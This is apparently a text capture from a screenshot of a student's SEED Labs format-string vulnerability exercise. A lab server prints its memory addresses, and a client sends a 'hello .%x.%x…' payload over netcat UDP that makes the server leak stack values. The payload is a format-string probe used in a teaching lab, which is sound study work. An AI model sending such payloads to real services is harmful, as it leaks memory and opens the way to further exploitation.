 [03/05/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the input array: 0xbffff0e0
The address of the secret: 0x08048880
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
The ebp value inside myprintf() is: 0xbffff038
The value of the 'msg' argument: 0xbfffefbc
hello .bfffefbc.64.b7fff918.804a014.b7fe97a2.b7fffad0.bffff0e0.1.bffff038.0.0.0.0.0.0.0.0.
0.0.0
The value of the 'target' variable (after): 0x11223344
Ubuntu-C1 [Running] - Oracle VM VirtualBox
achine View Input Devices Help
al En 8:56 AM
[03/05/21]seed@PES2201800211_AAYUSH-C:~$ echo hello .%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x | nc -u 10.0.2.43 9090